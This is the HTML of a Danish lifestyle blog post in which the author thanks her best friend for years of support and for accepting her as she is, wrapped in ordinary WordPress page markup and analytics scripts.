		<path d="M10.37 9.474L7.994 7.1l-.17-.1a3.45 3.45 0 0 0 .644-2.01A3.478 3.478 0 1 0 4.99 8.47c.75 0 1.442-.24 2.01-.648l.098.17 2.375 2.373c.19.188.543.142.79-.105s.293-.6.104-.79zm-5.38-2.27a2.21 2.21 0 1 1 2.21-2.21A2.21 2.21 0 0 1 4.99 7.21z"></path>
	</svg>
</button>
<div id="search-container">
	<form role="search" method="get" class="searchform" action="https://hendesmade.dk/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field"
			placeholder="Enter search keywords"
			value="" name="s"
			title="Search for:" />
	</label>
	<input type="submit" class="search-submit" value="Search" />
</form>
	<button class="search-close">
		<span class="screen-reader-text">Close Search</span>
		&times;
	</button>
</div>
			<a href="https://hendesmade.dk/" title="Hendes Made" class="header-logo"><picture><img src="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39.png" srcset="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39.png 1036w, https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39-300x46.png 300w, https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39-1024x156.png 1024w, https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39-768x117.png 768w, https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39-960x146.png 960w" sizes="(max-width: 760px) calc(100vw - 24px), 720px" class="size-full size-ratio-full wp-image-7690 header-logo-img ggnoads" alt="Hendes Made" data-pin-nopin="true" height="158" width="1036"></picture></a>			<div class="nav">
	<div class="wrapper nav-wrapper">
						<button class="nav-toggle" aria-label="Menu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" width="32px" height="32px">
	<path d="M4,10h24c1.104,0,2-0.896,2-2s-0.896-2-2-2H4C2.896,6,2,6.896,2,8S2.896,10,4,10z M28,14H4c-1.104,0-2,0.896-2,2  s0.896,2,2,2h24c1.104,0,2-0.896,2-2S29.104,14,28,14z M28,22H4c-1.104,0-2,0.896-2,2s0.896,2,2,2h24c1.104,0,2-0.896,2-2  S29.104,22,28,22z"></path>
</svg>
</button>
				<nav id="primary-nav" class="nav-container nav-closed"><ul id="menu-pravi-meni" class="nav-list"><li id="menu-item-3813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3813"><a href="https://hendesmade.dk/category/forhold/"><span>Forhold</span></a></li>
<li id="menu-item-3814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3814"><a href="https://hendesmade.dk/category/elsker/"><span>Elsker</span></a></li>
<li id="menu-item-3815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3815"><a href="https://hendesmade.dk/category/liv/"><span>Liv</span></a></li>
<li id="menu-item-3816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3816"><a href="https://hendesmade.dk/category/horoskop/"><span>Horoskop</span></a></li>
<li id="menu-item-3817" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3817"><a href="https://hendesmade.dk/category/venskab/"><span>Venskab</span></a></li>
<li id="menu-item-8641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8641"><a href="https://hendesmade.dk/category/vennerfamilie/"><span>Venner&amp;Familie</span></a></li>
<li id="menu-item-5702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5702"><a href="https://hendesmade.dk/contact/"><span>Kontakt</span></a></li>
</ul></nav>	</div>
</div>
		</div>
			</div>
</header>
					</div>
		
	<!-- Main Content Section -->
	<div class="content">
		<div class="wrapper wrapper-content">
						<main id="content" class="content-container">
				
		<article id="post-5506" class="article-post article post-5506 post type-post status-publish format-standard has-post-thumbnail hentry category-venskab mv-content-wrapper grow-content-body">

			<header class="entry-header header-singular wrapper">
		<h1 class="entry-title article-heading">Til Min Bedste Ven Der Elsker Mig For Den Jeg Er</h1>
	<div class="article-meta post-meta-wrapper post-meta-single post-meta-single-top">
			<p class="author-meta post-author meta-wrapper">
			By 			<span class="byline"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://hendesmade.dk/author/adela/">Emma Hansen</a></span>		</p>
				<p class="meta-cats"><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://hendesmade.dk/category/venskab/" rel="category tag">Venskab</a></span></p>
		</div>

</header>
<figure class="post-thumbnail"><style>img#mv-trellis-img-1::before{padding-top:66.620879120879%; }img#mv-trellis-img-1{display:block;}</style><noscript><img src="https://hendesmade.dk/wp-content/uploads/2019/04/fashion-fashionable-indoors-1894263.jpg" srcset="https://hendesmade.dk/wp-content/uploads/2019/04/fashion-fashionable-indoors-1894263.jpg 1050w, https://hendesmade.dk/wp-content/uploads/2019/04/fashion-fashionable-indoors-1894263-300x200.jpg 300w, https://hendesmade.dk/wp-content/uploads/2019/04/fashion-fashionable-indoors-1894263-768x512.jpg 768w, https://hendesmade.dk/wp-content/uploads/2019/04/fashion-fashionable-indoors-1894263-1024x683.jpg 1024w" sizes="(max-width: 760px) calc(100vw - 24px), 720px" class="size-mv_trellis_4x3 size-ratio-mv_trellis_4x3 wp-image-5507 article-featured-img aligncenter" alt="Til Min Bedste Ven Der Elsker Mig For Den Jeg Er" height="485" width="728"></noscript><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20728%20485'%3E%3Crect%20width='728'%20height='485'%20style='fill:%23e3e3e3'/%3E%3C/svg%3E" sizes="(max-width: 760px) calc(100vw - 24px), 720px" class="size-mv_trellis_4x3 size-ratio-mv_trellis_4x3 wp-image-5507 article-featured-img aligncenter eager-load" alt="Til Min Bedste Ven Der Elsker Mig For Den Jeg Er" height="485" width="728" data-pin-media="https://hendesmade.dk/wp-content/uploads/2019/04/fashion-fashionable-indoors-1894263.jpg" id="mv-trellis-img-1" loading="eager" data-src="https://hendesmade.dk/wp-content/uploads/2019/04/fashion-fashionable-indoors-1894263.jpg" data-srcset="https://hendesmade.dk/wp-content/uploads/2019/04/fashion-fashionable-indoors-1894263.jpg 1050w, https://hendesmade.dk/wp-content/uploads/2019/04/fashion-fashionable-indoors-1894263-300x200.jpg 300w, https://hendesmade.dk/wp-content/uploads/2019/04/fashion-fashionable-indoors-1894263-768x512.jpg 768w, https://hendesmade.dk/wp-content/uploads/2019/04/fashion-fashionable-indoors-1894263-1024x683.jpg 1024w" data-svg="1" data-trellis-processed="1"></figure>
			<div class="entry-content mvt-content">
				<div id="dpsp-content-top" class="dpsp-content-wrapper dpsp-shape-rounded dpsp-size-medium dpsp-has-spacing dpsp-no-labels-mobile dpsp-show-on-mobile dpsp-button-style-1" style="min-height:40px;position:relative">
	<ul class="dpsp-networks-btns-wrapper dpsp-networks-btns-share dpsp-networks-btns-content dpsp-column-2 dpsp-has-button-icon-animation" style="padding:0;margin:0;list-style-type:none">
<li class="dpsp-network-list-item dpsp-network-list-item-facebook" style="float:left">
	<a rel="nofollow noopener" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhendesmade.dk%2Fvenskab%2Ftil-min-bedste-ven-der-elsker-mig-for-den-jeg-er%2F&#038;t=Til%20Min%20Bedste%20Ven%20Der%20Elsker%20Mig%20For%20Den%20Jeg%20Er" class="dpsp-network-btn dpsp-facebook dpsp-first dpsp-has-label dpsp-has-label-mobile" target="_blank" aria-label="Share on Facebook" title="Share on Facebook" style="font-size:14px;padding:0rem;max-height:40px">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 18 32"><path d="M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z"></path></svg></span></span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile">Share</span></a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-pinterest" style="float:left">
	<button data-href="#" class="dpsp-network-btn dpsp-pinterest dpsp-last dpsp-has-label dpsp-has-label-mobile" aria-label="Save to Pinterest" title="Save to Pinterest" style="font-size:14px;padding:0rem;max-height:40px">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 23 32"><path d="M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z"></path></svg></span></span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile">Pin</span></button></li>
</ul></div>
<style>img#mv-trellis-img-2::before{padding-top:149.92679355783%; }img#mv-trellis-img-2{display:block;}</style>
<p>Jeg er ikke specielt god til at skrive og jeg er endnu d&aring;rligere til at give udtryk for mine f&oslash;lelser, men jeg fors&oslash;ger alligevel at skrive et par ord til dig &ndash; den person jeg skylder rigtig meget. </p>



<p>Til dig, min bedste ven og min soulmate.<br></p>



<p>Jeg vil bare fort&aelig;lle dig hvor taknemmelig jeg er for at have dig. </p>



<p><strong>Tak for alt du har gjort for mig i alle disse &aring;r, for at v&aelig;re min bedste ven, den s&oslash;ster jeg aldrig havde, min bedste st&oslash;tte og min person.</strong><br></p>



<p><strong>Tak for at v&aelig;re den eneste, bortset fra min n&aelig;rmeste familie, som aldrig gav op. </strong></p>



<p><strong>Den eneste der aldrig vendte mig ryggen, selvom jeg m&aring;ske fortjente det og den eneste der aldrig lod mig sidde tilbage uden noget.</strong><br></p>



<p>For alle de s&oslash;vnl&oslash;se n&aelig;tter du tilbragte ved min side, og overbeviste mig om at en eller anden nar ikke var v&aelig;rd at gr&aelig;de over. </p>



<p>For alle de gange du troede p&aring; mig, n&aring;r ingen andre gjorde, inklusive mig selv. </p>



<p>For alle de gange du var der til at gribe mig n&aring;r jeg faldt og hj&aelig;lpe mig op igen n&aring;r jeg fejlede.<br></p>



<p>Tak for alle de gange du t&oslash;rrede t&aring;rerne v&aelig;k og gjorde dit bedste for at f&aring; mig til at smile igen. </p>



<p>For alle de gange hvor du s&aring; direkte igennem mig og for de gange du ikke troede p&aring; at jeg var OK, velvidende at det var langt fra sandheden.<br></p>



<p>For alle de gange du advarede mig om at en fyr ikke var god nok til mig og at han ville ende med at &oslash;del&aelig;gge mit hjerte, selvom jeg aldrig lyttede. </p>



<p>For alle de gange du samlede alle mine &oslash;delagte stumper op og satte mig sammen igen, selvom jeg troede at jeg aldrig kunne blive sat sammen igen.<br></p>



<p>Tak for altid at skubbe mig fremad og inspirere mig til at blive den bedst mulige version af mig selv. </p>



<p>For aldrig at tillade at stille mig tilfreds med mindre, og altid minde mig om mit v&aelig;rd og vise mig hvor st&aelig;rk jeg virkelig er.<br></p>



<p>Endnu vigtigere &ndash; tak for aldrig at fors&oslash;ge at lave om p&aring; mig og aldrig forvente at jeg er en anden end jeg er, bare s&aring; jeg kan passe ind i dine standarder. </p>



<p>For at elske mig for den jeg er og acceptere mig og alle mine fejl, mangler og de sider du ikke kan lide.<br></p>



<p>Tak for at holde af mig, uanset hvad. </p>



<p>For at elske mig p&aring; samme m&aring;de n&aring;r jeg er den bedste og v&aelig;rste version af mig selv, og st&aring; ved min side i tykt og tyndt. </p>



<p>For ikke at forlade mig n&aring;r det blev sv&aelig;rt og v&aelig;re den samme n&aring;r det er tid til at feste og grine og n&aring;r det er tid til at gr&aelig;de sammen.<br></p>



<p><strong>Tak for at holde min h&aring;nd gennem b&aring;de de lykkeligste og de mest triste tider i mit liv. </strong></p>



<p><strong>For at dele de smukkeste og mest smertefulde minder med mig &ndash; for at v&aelig;re vinden der b&aelig;rer mig og en jeg altid kan regne med.</strong></p>



<p>For at v&aelig;re min st&oslash;tte og mit sikre fristed. </p>



<p>For at v&aelig;re st&aelig;rk n&aring;r jeg var for svag til at h&aring;ndtere livet og k&aelig;mpe mine kampe og jage mine d&aelig;moner v&aelig;k. </p>



<p>Tak for at v&aelig;re mit lys for enden af tunnelen og min silver lining. <br></p>



<p>Tak for at lade mig v&aelig;re mig selv i dit n&aelig;rv&aelig;r. </p>



<p>For at give mig muligheden for at vise dig mine skr&oslash;belige sider og mine svagheder, uden frygt for at du ville udnytte dem.<br></p>



<p>Tak for aldrig at d&oslash;mme mig og altid acceptere mine valg, selv n&aring;r du var uenig i dem. </p>



<p>For at hj&aelig;lpe mig op igen efter at v&aelig;re blevet sl&aring;et ned af dem du allerede havde advaret mig om, og n&aring;r min egen uforsvarlighed tog mig helt ned.<br></p>



<p><strong>Tak for at hj&aelig;lpe mig med at blive den kvinde jeg er i dag. </strong></p>



<p><strong>For at v&aelig;re en del af denne vanvittige rejse, kaldet livet, fordi det ville aldrig have v&aelig;ret det samme uden dig ved min side.</strong><br></p>



<p><strong>Tak for at v&aelig;re min bedste ven i hele verden fordi&hellip;tro mig, n&aring;r jeg siger &ndash; du er uerstattelig og ingen kunne have gjort det bedre end dig.</strong><br></p>



<figure class="wp-block-image"><noscript><img fetchpriority="high" decoding="async" width="683" height="1024" src="https://hendesmade.dk/wp-content/uploads/2019/04/PINTEREST-2019-04-01T130344.713-683x1024.jpg" alt="Til Min Bedste Ven Der Elsker Mig For Den Jeg Er
" class="wp-image-5508" srcset="https://hendesmade.dk/wp-content/uploads/2019/04/PINTEREST-2019-04-01T130344.713-683x1024.jpg 683w, https://hendesmade.dk/wp-content/uploads/2019/04/PINTEREST-2019-04-01T130344.713-200x300.jpg 200w, https://hendesmade.dk/wp-content/uploads/2019/04/PINTEREST-2019-04-01T130344.713.jpg 735w" sizes="(max-width: 760px) calc(100vw - 24px), 720px"></noscript><img fetchpriority="high" decoding="async" width="683" height="1024" src="https://hendesmade.dk/wp-content/uploads/2019/04/PINTEREST-2019-04-01T130344.713-683x1024.jpg" alt="Til Min Bedste Ven Der Elsker Mig For Den Jeg Er
" class="wp-image-5508 lazyload" srcset="https://hendesmade.dk/wp-content/uploads/2019/04/PINTEREST-2019-04-01T130344.713-683x1024.jpg 683w, https://hendesmade.dk/wp-content/uploads/2019/04/PINTEREST-2019-04-01T130344.713-200x300.jpg 200w, https://hendesmade.dk/wp-content/uploads/2019/04/PINTEREST-2019-04-01T130344.713.jpg 735w" sizes="(max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2019/04/PINTEREST-2019-04-01T130344.713.jpg" id="mv-trellis-img-2" loading="lazy" data-trellis-processed="1"></figure>
<div id="dpsp-content-bottom" class="dpsp-content-wrapper dpsp-shape-rounded dpsp-size-medium dpsp-has-spacing dpsp-no-labels-mobile dpsp-show-on-mobile dpsp-button-style-1" style="min-height:40px;position:relative">
	<ul class="dpsp-networks-btns-wrapper dpsp-networks-btns-share dpsp-networks-btns-content dpsp-column-2 dpsp-has-button-icon-animation" style="padding:0;margin:0;list-style-type:none">
<li class="dpsp-network-list-item dpsp-network-list-item-facebook" style="float:left">
	<a rel="nofollow noopener" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhendesmade.dk%2Fvenskab%2Ftil-min-bedste-ven-der-elsker-mig-for-den-jeg-er%2F&#038;t=Til%20Min%20Bedste%20Ven%20Der%20Elsker%20Mig%20For%20Den%20Jeg%20Er" class="dpsp-network-btn dpsp-facebook dpsp-first dpsp-has-label dpsp-has-label-mobile" target="_blank" aria-label="Share on Facebook" title="Share on Facebook" style="font-size:14px;padding:0rem;max-height:40px">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 18 32"><path d="M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z"></path></svg></span></span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile">Share</span></a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-pinterest" style="float:left">
	<button data-href="#" class="dpsp-network-btn dpsp-pinterest dpsp-last dpsp-has-label dpsp-has-label-mobile" aria-label="Save to Pinterest" title="Save to Pinterest" style="font-size:14px;padding:0rem;max-height:40px">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 23 32"><path d="M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z"></path></svg></span></span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile">Pin</span></button></li>
</ul></div>
			</div>
						<footer class="entry-footer">
				<div class="post-meta-wrapper post-meta-single post-meta-single-bottom">
			<div class="post-meta-author-date combo-box">
			<img alt='' src='https://secure.gravatar.com/avatar/d97920b0b0bae8e0210da3507eb2974c58fb25d96b7d06a852bd389631739b62?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d97920b0b0bae8e0210da3507eb2974c58fb25d96b7d06a852bd389631739b62?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' data-pin-nopin="true" decoding='async'/>			<div class="author-date">
				<div class="post-meta-author">
					By 					<span class="byline"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://hendesmade.dk/author/adela/">Emma Hansen</a></span>				</div>
							</div>
		</div>
				<p class="meta-cats"><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://hendesmade.dk/category/venskab/" rel="category tag">Venskab</a></span></p>
		</div>

			</footer><!-- .entry-footer -->
					</article>
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://hendesmade.dk/forhold/lad-vaere-med-at-komme-for-taet-pa-mig-hvis-du-ikke-har-nogle-planer-om-at-blive/" rel="prev"><p class="post-title-wrap"><span class="post-title h3">Lad Være Med At Komme For Tæt På Mig Hvis Du Ikke Har Nogle Planer Om At Blive</span></p></a></div><div class="nav-next"><a href="https://hendesmade.dk/horoskop/dedikerede-stjernetegn-fra-det-mest-dedikerede-til-det-mindst-dedikerede/" rel="next"><p class="post-title-wrap"><span class="post-title h3">Dedikerede Stjernetegn, Fra Det Mest Dedikerede Til Det Mindst Dedikerede</span></p></a></div></div>
	</nav><div id="mv-trellis-comments" class="mv-trellis-comments" data-post-id="5506" style="min-height:0px;"><form id="trellis-comments-closed"></form></div>			</main>
						<aside class="sidebar sidebar-primary">
				<div style="height:264px;width:300px;margin-left:auto;margin-right:auto;padding:0px;" class="mv_atf_ad_holder mv_trellis_mobile_hide widget-container">
				<div class="mv_slot_target" data-slot="SidebarAtf" data-hint-slot-sizes="300x250"></div>
			</div>
		<div id="block-4" class="mv_trellis_mobile_hide widget-container widget_block widget_search"><form role="search" method="get" action="https://hendesmade.dk/" class="wp-block-search__button-inside wp-block-search__icon-button wp-block-search"><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1">Search</label><div class="wp-block-search__inside-wrapper "><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required><button aria-label="Search" class="wp-block-search__button has-icon wp-element-button" type="submit"><svg class="search-icon" viewbox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></div>		<div class="mv-sticky-slot"></div>
		</aside>
		</div>
	</div>

		<footer class="footer">
			<div class="wrapper wrapper-footer">
							<div class="footer-container">
			<div class="left-footer footer-widget-area">				</div>
			<div class="middle-footer footer-widget-area">				</div>
			<div class="right-footer footer-widget-area">				</div>
						</div>
			<div class="footer-copy"><p><a href="https://hendesmade.dk/terms-of-use/">Terms of use</a> | <a href="https://hendesmade.dk/privacy-policy/">Privacy Policy</a>  | <a href="https://hendesmade.dk/contact/">Contact us</a><br>© 2023 Hanen Tavallaan</p></div>			</div>
		</footer>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bamboo-trellis\/*","\/wp-content\/themes\/mediavine-trellis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="mv-grow-data" data-settings='{&quot;floatingSidebar&quot;:{&quot;stopSelector&quot;:false},&quot;general&quot;:{&quot;contentSelector&quot;:false,&quot;show_count&quot;:{&quot;content&quot;:false,&quot;sidebar&quot;:false},&quot;isTrellis&quot;:true,&quot;license_last4&quot;:&quot;&quot;},&quot;post&quot;:{&quot;ID&quot;:5506,&quot;categories&quot;:[{&quot;ID&quot;:27}]},&quot;shareCounts&quot;:{&quot;facebook&quot;:0,&quot;pinterest&quot;:0,&quot;reddit&quot;:0,&quot;twitter&quot;:0},&quot;shouldRun&quot;:true,&quot;buttonSVG&quot;:{&quot;share&quot;:{&quot;height&quot;:32,&quot;width&quot;:26,&quot;paths&quot;:[&quot;M20.8 20.8q1.984 0 3.392 1.376t1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408-3.392-1.408-1.408-3.392q0-0.192 0.032-0.448t0.032-0.384l-8.32-4.992q-1.344 1.024-2.944 1.024-1.984 0-3.392-1.408t-1.408-3.392 1.408-3.392 3.392-1.408q1.728 0 2.944 0.96l8.32-4.992q0-0.128-0.032-0.384t-0.032-0.384q0-1.984 1.408-3.392t3.392-1.408 3.392 1.376 1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408q-1.664 0-2.88-1.024l-8.384 4.992q0.064 0.256 0.064 0.832 0 0.512-0.064 0.768l8.384 4.992q1.152-0.96 2.88-0.96z&quot;]},&quot;facebook&quot;:{&quot;height&quot;:32,&quot;width&quot;:18,&quot;paths&quot;:[&quot;M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z&quot;]},&quot;pinterest&quot;:{&quot;height&quot;:32,&quot;width&quot;:23,&quot;paths&quot;:[&quot;M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z&quot;]}},&quot;inlineContentHook&quot;:[&quot;loop_start&quot;]}'></div><aside id="dpsp-floating-sidebar" aria-label="social sharing sidebar" class="dpsp-shape-rounded dpsp-size-small   dpsp-show-on-mobile dpsp-position-right dpsp-button-style-1 dpsp-no-animation" data-trigger-scroll="false">
	<ul class="dpsp-networks-btns-wrapper dpsp-networks-btns-share dpsp-networks-btns-sidebar  dpsp-has-button-icon-animation">
<li class="dpsp-network-list-item dpsp-network-list-item-facebook">
	<a rel="nofollow noopener" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhendesmade.dk%2Fvenskab%2Ftil-min-bedste-ven-der-elsker-mig-for-den-jeg-er%2F&#038;t=Til%20Min%20Bedste%20Ven%20Der%20Elsker%20Mig%20For%20Den%20Jeg%20Er" class="dpsp-network-btn dpsp-facebook dpsp-no-label dpsp-first dpsp-has-label-mobile" target="_blank" aria-label="Share on Facebook" title="Share on Facebook">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 18 32"><path d="M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z"></path></svg></span></span>
	</a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-pinterest">
	<button data-href="#" class="dpsp-network-btn dpsp-pinterest dpsp-no-label dpsp-last dpsp-has-label-mobile" aria-label="Save to Pinterest" title="Save to Pinterest">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 23 32"><path d="M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z"></path></svg></span></span>
	</button></li>
</ul></aside>
		<!-- Global site tag (gtag.js) - Google Analytics -->
		<link rel="preconnect" href="https://www.google-analytics.com">
		<link rel="preconnect" href="https://stats.g.doubleclick.net">
		<script>
							setTimeout(function(){
						window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());

							gtag('config', 'UA-123442408-1', {'anonymize_ip': true, 'allow_google_signals': false, 'allow_ad_personalization_signals': false});
